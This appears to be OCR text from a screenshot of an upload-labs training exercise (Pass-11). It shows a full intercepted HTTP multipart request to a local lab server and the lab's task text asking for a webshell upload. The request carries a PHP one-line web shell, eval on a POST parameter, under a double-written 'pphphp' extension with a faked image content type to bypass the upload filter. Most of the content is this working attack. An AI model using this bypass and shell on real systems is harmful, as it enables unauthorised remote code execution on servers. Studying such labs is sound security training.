 1 POST /upload-labs/Pass-11/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 316
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1:8081
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1:8081/upload-labs/Pass-05/index.php?action=show_code
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu
23 Content-Disposition : form-data; name="upload_file "; filename="shell.pphphp "
24 Content-Type : image/png
25
26 <?php eval($_POST[x]); ?>
27 ------WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu
28 Content-Disposition : form-data; name="submit "
29
30 上传
31 ------WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu--
32
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件